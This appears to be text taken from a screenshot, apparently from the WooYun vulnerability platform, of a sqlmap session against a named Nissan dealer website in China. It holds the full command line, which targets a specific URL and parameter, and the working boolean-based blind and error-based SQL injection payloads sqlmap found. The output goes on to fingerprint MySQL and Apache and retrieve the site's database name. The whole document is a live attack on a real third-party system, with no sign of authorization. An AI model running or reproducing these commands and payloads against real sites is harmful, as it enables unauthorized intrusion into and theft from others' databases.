 ap-beffe85>python sqlmap.py -u "http://www.z
znissan.com.cn/nissan/buy/Mp4Down.php?id=6" -v 1 --current-db --tables
{1.0-dev-nongit-20150104}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:56:32
[14:56:33] [INFO] resuming back-end DBMS 'mysql'
[14:56:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6 AND 9542=9542
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=6 AND (SELECT 5543 FROM(SELECT COUNT(*),CONCAT(0x7162717a71,(SEL
ECT (CASE WHEN (5543=5543) THEN 1 ELSE 0 END)),0x716b6a7071,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[14:57:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:57:26] [INFO] fetching current database
[14:57:26] [WARNING] reflective value(s) found and filtering out
[14:57:26] [INFO] retrieved: zznissan
current database: 'zznissan'
[14:57:26] [INFO] fetching database names
[14:57:26] [INFO] the SQL query used returns 41 entries
www.wooyun.org